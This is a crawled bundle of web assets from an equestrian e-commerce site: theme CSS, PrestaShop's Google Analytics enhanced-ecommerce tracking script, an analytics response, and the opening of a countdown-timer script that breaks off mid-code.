  .wh-fronttitle-ul {
    width: calc(100% - 20px);
    list-style: none;
    display: flex;
    flex-flow: column;
    justify-content: space-evenly; }

  .wh-fronttitle-li {
    margin: 10px;
    text-indent: 0;
    width: 100%;
    height: auto; }

  .wh-fronttitle-i {
    margin: 20px auto; }

  .wh-fronttitle-a {
    width: calc(100% - 20px); }

  /* statement */
  .wh-statement-ul {
    list-style: none;
    display: flex;
    flex-flow: column;
    justify-content: center;
    height: auto; }

  .wh-statement-li {
    width: 140px;
    padding-right: 0;
    margin: 10px auto; }

  .wh-statement-li:not(:last-of-type)::after {
    content: none; }

  /* collection */
  .wh-collection-div {
    flex-flow: column nowrap; }

  .wh-collection-img {
    width: calc(100% - 10px);
    margin: 5px; }

  .position1, .position2, .position3, .position4 {
    width: 100%; }

  .position4 {
    position: relative;
    order: 0;
    top: unset;
    left: unset; } }

/*# sourceMappingURL=whFront.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.equidees.com/themes/v2equidees/assets/css/custom.css
body_size: 5570
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */


/* Header */

@font-face {
    font-family: "DM-regular";
    src: url("../fonts/DMSans-Regular.woff2") format("woff2");
    font-weight: 300;
    font-display: swap;
  }

  @font-face {
    font-family: "DM-bold";
    src: url("../fonts/DMSans-Bold.woff2") format("woff2");
    font-weight: 800;
    font-display: swap;
  }
  @font-face {
    font-family: "Mulish";
    src: url("../fonts/Mulish-ExtraLight.woff2") format("woff2");
	font-display: swap;
    
  }

  .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    font-family: "DM-regular";
    
}
.ets_mm_megamenu_content .container{
	width:100%;
}

/* .ets_mm_megamenu_content .container .ets_mm_megamenu_content_content .mm_menus_ul{
	display: flex;
} */
.ets_mm_block_content a.prod_perso{
color: #EB694A!important;
font-size: 16px!important;
    font-family: "Mulish"!important;
    font-weight: 600;

}


p, li, a,a span{
    font-family: 'Mulish', sans-serif; 
}

#_desktop_user_info .user-info .material-icons{
	font-size:27px;
}

#checkout #carousel{
display:none;}
  
.selles .btn, .bonnet .btn{
    display:  flex;
align-items: center;
justify-content: center;
}

 #header .header-nav {
    height: 80px;
    border-bottom: none;
    max-height: 80px;
    margin-bottom: 25px;
    margin-top: 10px;
}
#header .logo {
    max-width: 80%;
}

.layout_layout1 .ets_mm_megamenu_content{
    background: linear-gradient(#FFFFFF, #FFFFFF) repeat scroll 0 0 rgba(0, 0, 0, 0)!important;
    background: -webkit-linear-gradient(#FFFFFF, #FFFFFF) repeat scroll 0 0 rgba(0, 0, 0, 0)!important;
    background: -o-linear-gradient(#FFFFFF, #FFFFFF) repeat scroll 0 0 rgba(0, 0, 0, 0)!important;
}
#header .header-nav .blockcart {
    background: #FFFFFF;
    height: 3rem;
    padding: 0.75rem;
    margin-left: 0.9375rem;
    text-align: center;
    white-space: nowrap;
}

.layout_layout1 .ets_mm_megamenu_content {
    border-bottom: none;
    border-top: none;
}
.layout_layout1 .mm_menus_li{
    border-left: none;
    border-right: none;
}
.layout_layout1 .mm_menus_li:nth-child(2) {
    border-left: none;
}
.layout_layout1 .mm_menus_li:last-child {
    border-right:none;
}
.ets_mm_megamenu_content_content
{
    float: left;
}

#header .header-nav .user-info {
    margin-left: 2.5rem;
    margin-top: 0px;
    text-align: right;
    white-space: nowrap;
}

.mm_extra_item .cart-preview.inactive .header {
    padding: 4px 0;
}

#header .header-top {
    padding-bottom: 10px;
	    padding-top: 10px
}

#carousel ul{
	margin-bottom:0px;
}
#carousel
	{
    border-top: 4px solid #EB694A;
    border-bottom: 4px solid #8dc9a3;
}


#wrap-carousel {
    display: flex;
    flex-direction: column;
    position: relative;
    justify-content: center;
    height: 100%;
}

#wrap-carousel #carousel.carousel {
    margin-bottom: 0;
    overflow: hidden;
    box-shadow: none;
    width: 100%;
    margin-left: inherit;
    margin: auto;
    left: 0;
    height: 100%;
}
.carousel .carousel-inner {
    height: 100%;
}

.carousel .carousel-item .caption {
    position: absolute;
    top: 30%;
    left: 35%;
    color: #000;
    max-width: 500px;
    background-color: #FEFAEA;
    max-height: 120px;
    padding: 10px;
    opacity: 0.6;
}
.carousel .carousel-item .caption .caption-description p {
    color: #000;
}

#header{
    margin-bottom: 0px!important;
}

#index #wrapper {
    padding-top: 0px;
}

.bg-wy{
    background-color: #FEFAEA;
}

.our_product p{
    font-size: 22px;
    color: #000;
    font-weight: 500;
}
.separator_orange img
{
    width: 100%;
    height: 100%;
}
.title-2{
    font-size: 45px;
}
.selle p{
    color: #000;
}
.bonnet p, .bonnet h2{
    color: #fff;
}

.selle .btn-primary, .selle .btn-secondary, .btn-tertiary {
    box-shadow: none;
    text-transform: lowercase;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    background-color: #FEFAEA;
    border: 1px solid black;
    border-radius: 25px; 
    width: 200px;
   
}
.bonnet .btn-primary,.bonnet .btn-secondary, .btn-tertiary {
    box-shadow: none;
    text-transform: lowercase;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    background-color: #8dc9a3;
    border: 1px solid #FFFFFF;
    border-radius: 25px; 
    width: 200px;
     color: #fff;
}

.selle .selles h2, .selle .selles p, .bonnet .bonnets h2, .bonnet .bonnets p{
    margin-left: 25%;
}

.btn-secondary.focus, .btn-secondary:focus, .btn-secondary:hover, .btn-tertiary:focus, .btn-tertiary:hover, .focus.btn-tertiary {
    color: #232323;
    background-color: transparent;
    border-color: #000;
   
}
.bg-green{
    background-color: #8dc9a3;
}

.more_info .row{
    display: flex;
    flex-direction: column;
}
.more_info .btn-secondary
{
    background: #EB694A;
    border-radius: 25px;
    color: #fff;
    text-transform: none;
}
.more_info h2{
    font-size: 27px;
}
.featured-products{
    background-color: #ffffff ;
}


.arpl-non-tabbed-group .arpl-section {
    padding: 0 10px;
    border: 1px solid #ffffff;
    background-color: #ffffff;
}

#wrapper {
    background: #ffffff;
	box-shadow:none;
}

.arpl-group {
    margin-bottom: 0px;
    margin-top: 50px;
}

#products .thumbnail-container, .featured-products .thumbnail-container, .product-accessories .thumbnail-container, .product-miniature .thumbnail-container {
    position: relative;
    margin-bottom: 1.563rem;
    height: 318px;
    width: 250px;
    background: #fff;
    box-shadow: none;
}
#products .highlighted-informations, .featured-products .highlighted-informations, .product-accessories .highlighted-informations, .product-miniature .highlighted-informations {
    position: absolute;
    bottom: 1.25rem;
    padding-top: 0.625rem;
    z-index: 2;
    background: #fff;
    text-align: center;
    width: 250px;
    height: 3.125rem;
    box-shadow:none;
    transition: bottom .3s;
}

#arpl-group-1 .h3.product-title, #arpl-group-1 .product-price-and-shipping {
    text-align: left;
    padding-left: 10px;
}
#products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a {
    color: #000;    
    font-weight: 700;
}

.owl-carousel .owl-item img {
    display: block;
    width: 10%;
   
}

.slide-comment {
    min-height: 135px;
    margin-bottom: 5px;
    text-align: center;
}
.slide-container{
    text-align: center;
}

.slide-title svg{
    color:#8dc9a3 ;
}
.footer_logo svg{
    color:#fff
}


.owl-carousel .owl-item .horse img {
    display: flex;
    width: 30%;
    text-align: center;
    margin-left: 140px;
    border: 1px solid black;
    border-radius: 100%;
}

.slide-container{
    background-color: #FEFAEA;
}

.about h2{
    color: #EB694A;
    font-size: 25px;

}

.about p{
    color: #000;
    font-weight: 400;
}

.footer-container {
    background-color: #EB694A;
    margin-top: 0px;
}
.footer-container .container {
    padding-top: 15px;
}

.footer-container p{
    color: #fff;
}

.footer_logo{
    fill: #fff;
}

.links ul li a{
    color: #ffffff;
    font-size: .9375rem;
}
.gift ul li a{
    color: #ffffff;
    font-size: .9375rem;
}
.gift h2, .links h2{
    color: #ffffff;
    padding-bottom: 10px;
}
.block_newsletter .btn-primary {
    border-bottom-right-radius: 25px;
    border-top-right-radius: 25px;
    border-left: #EB694A solid 2px;
    background-color: #fff;
    color: #EB694A;
    text-transform: capitalize;

}
.search-widget {
    min-width: auto;
}

#wrap-carousel .material-icons{
display:none;}



@media (max-width: 1199px){
#header .header-nav .search-widget {
    float: none;
    width: auto;
}}


.block_newsletter .input-wrapper{
    border-bottom-left-radius: 25px;
    border-top-left-radius: 25px;
    border-color: white;
}
.block_newsletter form input[type=email]:focus {
    border: 3px solid #fff;
    padding: 8px 8px 9px;
    outline: 0;
}
.block_newsletter form input[type=email] {
   
    border: none;
}


.block_newsletter input::placeholder {
    color: #000;
    font-weight: 500;
  }

  @media (min-width: 768px) {
.only-mobile{
    display: none;
}

.header-nav .logo.img-responsive{
padding-left: 15px;}
 


#search_filters .facet{
    display: flex;
    align-items: center;
}
.facet-dropdown .select-title {
    background: #ffffff;
}
.facet-dropdown {
    box-shadow: none;
    background: none;
    border: none;
}


#search_filters .facet img{
height: 15px;
width: 15px;
}

.facet-dropdown.open>.select-title {
    border: dotted 2px #8dc9a3;
    background: #f6f6f6;
}

#search_filters .facet .facet-title, #search_filters_brands .facet .facet-title, #search_filters_suppliers .facet .facet-title {
    color: #000;
    font-size: 15px;
    font-weight: 200;
    font-family: 'Mulish';
}
.facet-dropdown .select-list:hover {
    background: #8dc9a3;
    color: #fff;
    text-decoration: none;
}

#header .header-nav .cart-preview .shopping-cart {
   
    color: #8dc9a3;
}

#header .header-nav .material-icons {
    color: #F5D34B;
    line-height: inherit;
}








  }
 
@media (max-width: 768px) {
    .only-pc{
        display: none;
    }
	
	#header .header-nav .material-icons {
    color: #000;
    line-height: inherit;
}
	
	#carousel {
    border-top: none;
    border-bottom: none;
}
	

    #products .thumbnail-container .product-description, .featured-products .thumbnail-container .product-description, .product-accessories .thumbnail-container .product-description {
        box-shadow: none;
    }
	
	.ets_mm_megamenu_content_content {
    float: right;
}

#header .header-nav .user-info {
margin-left: 0.5rem;}

.ets_mm_megamenu .container {
    display: flex;
    
    padding: 0;
    flex-direction: row-reverse;
    align-items: center;
}
.ets_mm_megamenu_content .ets_mm_megamenu_content_content {
    
    display: flex;
    position: relative;
    flex-direction: row-reverse;
    align-items: center;
}

.ets_mm_megamenu.hook-custom {
    margin-top: 10px;
    background: transparent;
}

.ybc-menu-button-toggle_icon {
    display: inline-block;
    margin-bottom: 12px;
    margin-right: 7px;
}

.mm_extra_item {
    float: right; 
    padding-right: 10px;
    position: relative;
    display: flex;
    flex-direction: row-reverse;
    flex-wrap: nowrap;
}

.mm_extra_item .material-icons {
font-size: 31px;}
 
#header .header-nav .cart-preview .shopping-cart {
    color: #000;
}

#header .header-nav .material-icons {
    color: #000;
}


    
    #products .product-description, .featured-products .product-description, .product-accessories .product-description, .product-miniature .product-description {
        
        width: 100%;
    }

    #products .thumbnail-container, .featured-products .thumbnail-container, .product-accessories .thumbnail-container, .product-miniature .thumbnail-container {
       
        width: 100%;
    }


 #cat_mobile .swiper-button-next, .swiper-button-prev {
    position: absolute;
    top: var(--swiper-navigation-top-offset,30%);
 }

 #product #main .container_description{
    border-top: 1px solid #EB694A;
 }
 #product #main .container h3{
    margin-top: 18px;
 }

 #cat_mobile .btn-secondary{
        border-radius: 25px;
        box-shadow: none;
        text-transform: math-auto;
        font-weight: 600;
        padding: 0.5rem 1.25rem;
        background-color: transparent;
        border:solid 1px #000
    }

    .reassurance{
        padding-top: 1rem;
    }

    .ets_mm_megamenu .container {
        background-color: #ffffff;
        padding: 0;
    }
    #header .logo {
        margin-left: 15px;
    }
    .ybc-menu-toggle .icon-bar {
        background-color: #333;
        clear: left;
        float: left;
        height: 3px;
        margin: 5px 5px 0px 0;
        transition: all 0.4s ease 0s;
        -webkit-transition: all 0.4s ease 0s;
        width: 28px;
    }
    .transition_full .mm_menus_ul.active{
        background-color: #ffffff;
       
    }

    #wrap-carousel {
        height: 100%;
    }
    #header .header-nav {
        margin-bottom: 0;
       
    }

    #header {
        background: #FEFAEA;
    }

   .footer_logo{
        text-align: center;
    }
    .footer-container .links ul {
        background-color: #EB694A;
        margin-bottom: 0;
    }
    .links, .gift{
        text-align: center;
    }
    .footer-container .links ul>li {
        padding: 0.625rem;
        border-bottom: none;
        font-weight: 700;
    }
    .footer-container .links ul>li a {
        color: #ffffff;
    }


    .block_newsletter {
        padding-bottom: 0.625rem;
        border-bottom: none;
    }
    .block-category {
        margin-bottom: 40px;
        border: none;
        background-repeat: round;
        height: 100px!important;
        background-image: url(/themes/v2equidees/assets/img/modules/custom/fond_cat.jpg);
        background-position-x: center;
        background-size: contain;
    }
    .cat_name .h1 {
        background-color: #ffffff;
        padding: 5px!important;
    }
    .products-selection .showing{
        display: none;
    }

    #product_equidees .col-xs-6{
        padding-left: 0px;
        padding-right: 0px;
    }

    body .container .ets_mm_megamenu.bg_submenu:before {
        
        left: 0;
    
    }
    .ybc-menu-toggle {

        padding: 9px; 
		    width: auto;
    }}
    body .ets_mm_megamenu::before {
        content: "";
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        background-color: transparent;
        bottom: 0;
        z-index: 9;
        height: 100vh;
        opacity: 0;
        visibility: hidden;
    }



#products .products, .featured-products .products, .product-accessories .products, .product-miniature .products {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    /* justify-content: flex-start; */
    text-align: -webkit-center;
}
#products .product-miniature, .featured-products .product-miniature, .product-accessories .product-miniature, .product-miniature .product-miniature {
    margin: 5px 0;
}

.products-selection {
    margin-bottom: 60px;
}

.active_filters {
    background: #ffffff;
    padding: 0.625rem 0rem ;
    margin-bottom: 0.25rem;
}

#search_filters, #search_filters_brands, #search_filters_suppliers {
    box-shadow: none;
    margin-bottom: 8.563rem;
    padding: 0 1.25rem;
   
}
#search_filters .facet, #search_filters_brands .facet, #search_filters_suppliers .facet {
    margin-bottom: 30px;
    padding-top: 0.625rem;
}

.card {
    box-shadow: none;
}
.products-selection {
    margin-bottom: 0px;
}


.pagination {
    display: inline-block;
    padding-left: 0;
    margin-top: 1rem;
    margin-bottom: 2rem;
    border-radius: 0;
    color: #000;
}
.pagination>div:first-child {
    line-height: 2.5rem;
    font-weight: 600;
}
#search_filters .facet .facet-title, #search_filters_brands .facet .facet-title, #search_filters_suppliers .facet .facet-title {
    color: #000;
}

#category nav.breadcrumb.hidden-sm-down{
    display: none;
}

.block-category{
    margin-bottom: 40px;
    border: none;
    background-repeat: round;
    height: 400px;
    background-image: url("/themes/v2equidees/assets/img/modules/custom/fond_cat.jpg") ;
}

.cat_name{
    width: 140px;
    
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 100%;

}

.cat_name .h1{
    background-color: #ffffff;
    padding: 20px;
}


#products .product-price-and-shipping, .featured-products .product-price-and-shipping, .product-accessories .product-price-and-shipping, .product-miniature .product-price-and-shipping {
    
    text-align: left;
    margin-left: 10px;
}
#products .product-title, .featured-products .product-title, .product-accessories .product-title, .product-miniature .product-title {
    text-align: left;
    margin-left: 10px;
}

.product-variants-item ul{
    display: flex;
    flex-direction: column;
    margin-top: 10px;
}

.product-variants.input-color:checked+span, .input-color:hover+span,.product-variants .input-radio:checked+span, .input-radio:hover+span {
    color: #fff;
    border: none;
    background-color: #8dc9a3;
}
.product-variants .radio-label {
    box-shadow: none;
    background-color: #fff;
    display: inline-block;
    padding: 0.125rem 0.625rem; 
    font-weight: 600;
    border: 2px dotted #8dc9a3;
}

.add button.add-to-cart{
    color: #EB694A;
    background-color: #fff;
    box-shadow: none;
    border: solid 1px;
    border-radius: 25px;
    text-transform: none;
    font-weight: 100;

}

#product .product-price {
    color: #000;
}
#product .product-prices {
    margin-top: 0px;
}

.product-cover img {
    box-shadow: none;
    background: #fff;
}

.product-images>li.thumb-container>.thumb {
    box-shadow: none;
    cursor: pointer;
    margin-bottom: 0.625rem;
}
.product-images>li.thumb-container>.thumb.selected, .product-images>li.thumb-container>.thumb:hover {
    border: none;
}

.product-quantity {
    display: block;
}

#wrapper .breadcrumb{
    padding-left: 20px;
}

#product_equidees .col-md-4{
    padding-left: 0px;
    padding-right: 0px;
}

.product-accessories .h5{
    margin-top: 50px;
    margin-bottom: 50px;
}

.product-actions .control-label {
   
    display: flex;
   
}

#blockcart-modal .product-name {
    color: #000;
    font-size: 1.125rem;
}

#blockcart-modal .cart-content .cart-content-btn .btn {
    white-space: inherit;
    background-color: #065B71;
    border-radius: 25px;
    text-transform: capitalize;
    font-weight: 100;
} 

#blockcart-modal .cart-content .cart-content-btn {

    display: flex; 
    justify-content: center;
}

.btn-primary.focus, .btn-primary:focus, .btn-primary:hover {
    color: #fff;
    background-color: #065B71;
    border-color: transparent;
}

#cart  .cart-grid  .btn-primary, #password .center-email-fields .btn-primary,#identity .btn-primary, #product .product-customization .btn-primary{
    color: #fff;
    background-color: #065B71;
    border-color: transparent;
}
.product-customization .product-message:focus {
    background-color: #fff;
    outline: 0.1875rem solid #065B71; 
}

#cart .block-promo a:hover , #cart .block-promo a {
    color: #065B71;
    text-decoration: none;
}

.current-price .price{
    color: #000;
}

#checkout .form-control:focus{
    outline: 1px solid #8dc9a3;
    border: #8dc9a3 1px solid;
    box-shadow: none;
}

#checkout .form-control{
    background-color: #ffffff;
}


#cart .cart-summary .btn-primary,#cart .cart-summary .btn-secondary,#cart .cart-summary .btn-tertiary {
    box-shadow: none;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    background-color: #065B71;
    border-radius: 25px;
}

#checkout .checkout-step .btn-primary,#checkout .checkout-step .btn-secondary,#checkout .checkout-step .btn-tertiary {
    box-shadow: none;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    background-color: #065B71;
    border-radius: 25px;
}
#checkout a{
    color: #065B71;
}

#checkout .cart-grid-body h1{
    color: #EB694A 
}


#header .header-nav .blockcart {
    background: #FFFFFF;
    height: 3rem;
    padding: 0.75rem;
    margin-left: 0.9375rem;
    text-align: center;
    white-space: nowrap;
}
#header .header-nav .cart-preview.active {
    background: #FFFFFF;
    height: 3rem;
    padding: 0.75rem;
    margin-left: 0.9375rem;
    text-align: center;
    white-space: nowrap;
}
.mm_extra_item .cart-preview a {
    display: block;
    padding: 4px 0px;
}

#header .header-nav .cart-preview.active i {
    color: #8dc9a3;
}


body#checkout section.checkout-step .address-item.selected {
    background: #fff;
    border: 1px solid #065B71;
}

.custom-radio input[type=radio]:checked+span {
    display: block;
    background-color: #065B71;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    left: 0.125rem;
    top: 0.125rem;
}

.ets_mm_megamenu_content ul li a{
    font-weight: 100;
    text-transform: none;
    color: #000;
}
.ets_mm_megamenu_content .ets_mm_block .h4{
    font-weight: 600;
    text-transform: none;
    color: #000;
}

#authentication .form-control:focus, .input-group.focus {
    outline: 1px solid #065B71;
}
#authentication .btn-primary,#authentication .btn-secondary,#authentication .btn-tertiary {
    box-shadow: none;
    text-transform: none;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    color: #fff;
    background-color: #065B71;
    border-radius: 25px;
}
#authentication a {
    color: #065B71;
    text-decoration: none;
}
#authentication header h1{
    text-align: center;
}

.layout_layout1 .ets_mm_block_content ul li a::before {
    margin-right: 4px;
    margin-left: 0;
    color: #EB694A;
    font-weight: 600;
}

.layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
 .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
  .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar, 
  .ybc-menu-vertical-button.layout_layout1:hover{
    background-color: #ffffff!important;
}

.swiper {
    width: 100%;
    height: 100%;
  }

  .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .swiper-slide img {
    display: block;
    width: 15%;
    height: 15%;
    object-fit: cover;
  }


  :root {
    --swiper-theme-color: #8dc9a3;
}

#cat_mobile .swiper-slide img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
      
}
#cat_mobile .swiper-button-next:after, .swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: 25px;
}
  :root #cat_mobile {
    --swiper-theme-color: #000;
}


#header a:hover {
    text-decoration: none;
    color: #000;
}

.leading-blog .row{
    margin-left: 0px;
    margin-right: 0px;
}
.blog-lastest-title{
    margin-left: 20px;
}

#module-leoblog-list h4.title a, #module-leoblog-category h4.title a  {
    color: #8dc9a3;
    text-decoration: none;
}

#module-leoblog-list .blog-meta a, #module-leoblog-category .blog-meta a {
    color: #EB694A;
    text-decoration: none;
}
#blogpage{
    text-align: center;
}

#module-leoblog-list h4.title a:hover {
    color: #8dc9a3;
    text-decoration: none;
}
#module-leoblog-blog .blog-meta a {
    color: #EB694A;
    text-decoration: none;
}

#module-leoblog-blog .social-wrap{
    display: flex;
    margin-left: 25px;
}

#module-leoblog-blog .blog-description{
    margin-left: 25px;
}
.social-heading{
    display: none;
}

.ets_mm_megamenu_content .mm_menus_li > a span, .ets_mm_megamenu_content .mm_extra_item span{
    font-family: 'Mulish';
    font-weight: 600;
}
.ets_mm_megamenu_content .ets_mm_block_content li a{
    font-family: "Mulish";
    font-weight: 300;
}

.ets_mm_megamenu_content .mm_blocks_ul .h4{
    font-family: "Mulish"!important;
    font-weight: 600;
}

#cart .qty{
    display: none;
}
#my-account h1{
    text-align: center;
}
#my-account .page-footer a {
    color: #065B71;
}


#footer .container-fluid .pt-2 h3{
    font-weight: 300;
}

#contact .group-span-filestyle .btn-default, #contact .btn-primary {
    white-space: inherit;
    background-color: #065B71;
    border-radius: 25px;
    text-transform: capitalize;
font-weight: 100;
}
.block-promo .promo-input+button {
    margin-top: -4px;
    margin-left: -1px;
    text-transform: capitalize;
    border: 2px solid #065B71;
background-color:#065B71;}
}

.lineven-relatedproducts #products .products{
    margin-top: 60px;
}

.lineven-relatedproducts .card-block {
	margin-bottom:50px;
}

.container_description{
padding:1.25rem 1.25rem .5rem}

#blog-listing .blog-meta{
	display:none;
}

#arpl-group-5 {
    margin-bottom: 0px;
    margin-top: 0px;
}

.arpl-more-container a:hover, .arpl-more-container a{
	color:#EB694A;
	font-size: 17px;
    font-weight: 700;
}

.search-widget form input[type=text] {
    border: none;
    padding: 10px;
    min-width: auto;
    color: #7a7a7a;
    border: 1px solid #EB694A;
    border-radius: 25px;
}
.material-icons.search{
	display:none;
}


.search-widget form input[type=text]:focus {
    outline: 1px solid #EB694A;
    color: #232323;
    background: #fff;
}

 
.avsclie.btn-secondary:hover{
    color: none;
    background-color: transparent;
    border-color: transparent!important;
}

#lgcomments-owl .owl-nav .owl-next {
    position: absolute;
    right: 0px;
}

#lgcomments-owl .owl-nav .owl-prev {
    position: absolute;
    left: 0px;
}

.product-additional-info .js-mailalert-add{
    color: #EB694A;
    background-color: #fff;
    box-shadow: none;
    border: solid 1px;
    border-radius: 25px;
    text-transform: none;
    font-weight: 100;
}

.product-additional-info .tabs {
    box-shadow:none;
    margin-top: 2rem;
    background: #fff;
    padding: 1.25rem 1.875rem;
}
.product-additional-info .form-control {
    background: transparent;
    color: #7a7a7a;
    border-bottom: 1px solid rgba(0, 0, 0, .25);
    padding: .5rem 1rem;
    border-radius: 25px;
} 


.mm_extra_item > div {
    margin-left: 0px;
	
}

.mm_menu_content_title {
    display: inline-block;
    float: left;
    padding: 20px 8px 20px 8px;
    position: relative;
}
 
 
 
@media (max-width: 1450px){ 
 .block-category {
    margin-bottom: 40px;
    border: none;
    background-repeat: round;
    height: 300px;
    background-image: url(/themes/v2equidees/assets/img/modules/custom/fond_cat.jpg);
}
}

@media (max-width: 1200px) {
    .block-category {
        margin-bottom: 40px;
        border: none;
        background-repeat: round;
        height: 240px;
        background-image: url(/themes/v2equidees/assets/img/modules/custom/fond_cat.jpg);
    }
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=414239060&t=pageview&_s=1&dl=https%3A%2F%2Fwww.equidees.com%2F102-les-bleus&ul=en-us%40posix&dt=Les%20bleus&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1604817700&gjid=1462836512&cid=1736052873.1768739571&tid=UA-119975283-1&_gid=1434639186.1768739571&_r=1&_slc=1&did=d6YPbH&z=1700448967
body_size: -450
content:
2,cG-3M43C19LWP

--- FILE ---
content_type: application/javascript
request_url: https://www.equidees.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js
body_size: 1567
content:
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */

/* globals $, ga, jQuery */

var GoogleAnalyticEnhancedECommerce = {

	setCurrency: function(Currency) {
		ga('set', '&cu', Currency);
	},

	add: function(Product, Order, Impression) {
		var Products = {};
		var Orders = {};

		var ProductFieldObject = ['id', 'name', 'category', 'brand', 'variant', 'price', 'quantity', 'coupon', 'list', 'position', 'dimension1'];
		var OrderFieldObject = ['id', 'affiliation', 'revenue', 'tax', 'shipping', 'coupon', 'list', 'step', 'option'];

		if (Product != null) {
			if (Impression && Product.quantity !== undefined) {
				delete Product.quantity;
			}

			for (var productKey in Product) {
				for (var i = 0; i < ProductFieldObject.length; i++) {
					if (productKey.toLowerCase() == ProductFieldObject[i]) {
						if (Product[productKey] != null) {
							Products[productKey.toLowerCase()] = Product[productKey];
						}

					}
				}

			}
		}

		if (Order != null) {
			for (var orderKey in Order) {
				for (var j = 0; j < OrderFieldObject.length; j++) {
					if (orderKey.toLowerCase() == OrderFieldObject[j]) {
						Orders[orderKey.toLowerCase()] = Order[orderKey];
					}
				}
			}
		}

		if (Impression) {
			ga('ec:addImpression', Products);
		} else {
			ga('ec:addProduct', Products);
		}
	},

	addProductDetailView: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'detail');
		ga('send', 'event', 'UX', 'detail', 'Product Detail View',{'nonInteraction': 1});
	},

	addToCart: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'add');
		ga('send', 'event', 'UX', 'click', 'Add to Cart'); // Send data using an event.
	},

	removeFromCart: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'remove');
		ga('send', 'event', 'UX', 'click', 'Remove From cart'); // Send data using an event.
	},

	addProductImpression: function(Product) {
		//ga('send', 'pageview');
	},

	/**
	id, type, affiliation, revenue, tax, shipping and coupon.
	**/
	refundByOrderId: function(Order) {
		/**
		 * Refund an entire transaction.
		 **/
		ga('ec:setAction', 'refund', {
			'id': Order.id // Transaction ID is only required field for full refund.
		});
		ga('send', 'event', 'Ecommerce', 'Refund', {'nonInteraction': 1});
	},

	refundByProduct: function(Order) {
		/**
		 * Refund a single product.
		 **/
		//this.add(Product);

		ga('ec:setAction', 'refund', {
			'id': Order.id, // Transaction ID is required for partial refund.
		});
		ga('send', 'event', 'Ecommerce', 'Refund', {'nonInteraction': 1});
	},

	addProductClick: function(Product) {
		var ClickPoint = jQuery('a[href$="' + Product.url + '"].quick-view');

		ClickPoint.on("click", function() {
			GoogleAnalyticEnhancedECommerce.add(Product);
			ga('ec:setAction', 'click', {
				list: Product.list
			});

			ga('send', 'event', 'Product Quick View', 'click', Product.list, {
				'hitCallback': function() {
					return !ga.loaded;
				}
			});
		});

	},

	addProductClickByHttpReferal: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'click', {
			list: Product.list
		});

		ga('send', 'event', 'Product Click', 'click', Product.list, {
			'nonInteraction': 1,
			'hitCallback': function() {
				return !ga.loaded;
			}
		});

	},

	addTransaction: function(Order) {

		//this.add(Product);
		ga('ec:setAction', 'purchase', Order);
		ga('send', 'event','Transaction','purchase', {
			'hitCallback': function() {
				$.get(Order.url, {
					orderid: Order.id,
					customer: Order.customer
				});
			}
		});

	},

	addCheckout: function(Step) {
		ga('ec:setAction', 'checkout', {
			'step': Step
			//'option':'Visa'
		});
		ga('send', 'pageview');
	},

	addCheckoutOption: function(Step,Option) {
		ga('ec:setAction', 'checkout_option', {
			'step': Step,
			'option': Option
		});
		ga('send', 'event', 'Checkout', 'Option');
  	}
};


--- FILE ---
content_type: application/javascript
request_url: https://www.equidees.com/modules/whcountdown/js/whcountdown.js
body_size: 870
content:
if($("#date_target").text()!=""){
	countdownManager = {
		// Configuration
		targetTime: new Date($("#date_target").text()),
		displayElement: { // Elements HTML où sont affichés les informations
			day:  null,
			hour: null,
			min:  null,
			sec:  null
		},
		 
		// Initialisation du compte à rebours (à appeler 1 fois au chargement de la page)
		init: function(){
			 
			// Lancement du compte à rebours
			this.tick(); // Premier tick tout de suite
			window.setInterval("countdownManager.tick();", 1000); // Ticks suivant, répété toutes les secondes (1000 ms)
		},
		 
		// Met à jour le compte à rebours (tic d'horloge)
		tick: function(){
			// Instant présent
			var timeNow  = new Date();
			 
			// On s'assure que le temps restant ne soit jamais négatif (ce qui est le cas dans le futur de targetTime)
			if( timeNow > this.targetTime ){
				timeNow = this.targetTime;
			}
			 
			// Calcul du temps restant
			var diff = this.dateDiff(timeNow, this.targetTime);
			
// 			alert(diff.hour );
			 
			$('.ctday').text(  diff.day  );
			$('.cthour').text(diff.hour);
			$('.ctmin').text(  diff.min  );
			$('.ctsec').text(  diff.sec  );
		},
		 
